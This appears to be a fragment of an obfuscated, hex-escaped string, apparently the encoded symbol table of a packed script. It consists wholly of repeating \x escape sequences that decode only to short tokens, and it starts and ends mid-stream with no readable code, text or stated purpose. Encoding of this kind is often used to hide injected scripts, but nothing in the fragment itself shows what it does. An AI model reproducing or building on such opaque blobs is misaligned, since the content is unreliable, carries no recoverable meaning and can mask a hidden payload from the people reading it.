x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c